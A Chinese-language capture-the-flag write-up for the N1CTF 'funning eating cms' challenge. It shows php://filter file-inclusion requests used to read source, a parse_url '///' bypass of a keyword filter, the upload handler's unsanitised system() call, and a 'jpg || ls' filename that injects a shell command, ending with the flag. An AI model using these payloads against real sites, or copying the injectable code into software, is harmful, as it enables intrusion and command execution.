funning eating cms
进入题目后,点一下login……竟然就可以了= =这里有点坑
拿到url: http://47.52.152.93:20000/user.php?page=guest
发现可以文件包含,随即尝试读源码:
http://47.52.152.93:20000/user.php?page=php://filter/read=convert.base64-encode/resource=index
得到:
1
2
3
4
5
6
7
8
9
| <?php
require_once "function.php";
if(isset($_SESSION['login'] )){
Header("Location: user.php?page=info");
}
else{
include "templates/index.html";
}
?>
|
继续读function文件
http://47.52.152.93:20000/user.php?page=php://filter/read=convert.base64-encode/resource=function
得到:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
| <?php
session_start();
require_once "config.php";
function Hacker()
{
Header("Location: hacker.php");
die();
}
function filter_directory()
{
$keywords = ["flag","manage","ffffllllaaaaggg"];
$uri = parse_url($_SERVER["REQUEST_URI"]);
parse_str($uri['query'], $query);
foreach($keywords as $token)
{
foreach($query as $k => $v)
{
if (stristr($k, $token))
hacker();
if (stristr($v, $token))
hacker();
}
}
}
|
我们可以发现过滤$keywords = [“flag”,”manage”,”ffffllllaaaaggg”];
既然是keyword,那我们尝试一下读ffffllllaaaaggg文件
http://47.52.152.93:20000/user.php?page=php://filter/read=convert.base64-encode/resource=ffffllllaaaaggg
果不其然,我们被waf了
随即审计一下
1
2
| $uri = parse_url($_SERVER["REQUEST_URI"]);
parse_str($uri['query'], $query);
|
这里 parse_url函数在解析url时存在的bug,可以通过///x.php 进行绕过。文章
http://47.52.152.93:20000///user.php?page=php://filter/read=convert.base64-encode/resource=ffffllllaaaaggg
得到源码:
1
2
3
4
5
6
7
| <?php
if (FLAG_SIG != 1){
die("you can not visit it directly");
}else {
echo "you can find sth in m4aaannngggeee";
}
?>
|
继续读
http://47.52.152.93:20000///user.php?page=php://filter/read=convert.base64-encode/resource=m4aaannngggeee
得到
1
2
3
4
5
6
| <?php
if (FLAG_SIG != 1){
die("you can not visit it directly");
}
include "templates/upload2323233333.html";
?>
|
去访问
http://47.52.152.93:20000/templates/upload2323233333.html
看到有上传,找到上传的后端:upllloadddd.php
接着读:
http://47.52.152.93:20000///user.php?page=php://filter/read=convert.base64-encode/resource=upllloadddd
得到
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
| <?php
$allowtype = array("gif","png","jpg");
$size = 10000000;
$path = "./upload_b3bb2cfed6371dfeb2db1dbcceb124d3/";
$filename = $_FILES['file']['name'];
if(is_uploaded_file($_FILES['file']['tmp_name'])){
if(!move_uploaded_file($_FILES['file']['tmp_name'],$path.$filename)){
die("error:can not move");
}
}else{
die("error:not an upload file!");
}
$newfile = $path.$filename;
echo "file upload success<br />";
echo $filename;
$picdata = system("cat ./upload_b3bb2cfed6371dfeb2db1dbcceb124d3/".$filename." | base64 -w 0");
echo "<img src='data:image/png;base64,".$picdata."'></img>";
if($_FILES['file']['error']>0){
unlink($newfile);
die("Upload file error: ");
}
$ext = array_pop(explode(".",$_FILES['file']['name']));
if(!in_array($ext,$allowtype)){
unlink($newfile);
}
?>
|
可以清楚的看到
1
2
| $picdata = system("cat ./upload_b3bb2cfed6371dfeb2db1dbcceb124d3/".$filename." | base64 -w 0");
echo "<img src='data:image/png;base64,".$picdata."'></img>";
|
这里可以命令注入,并且把内容打印出来
我们先本地测试一下


发现可以成功将ls的信息打印出来
于是构造:

jpg || ls 文件名



最后拿到flag: N1CTF{1d0ab6949bed0ecf014b087e7282c0da}






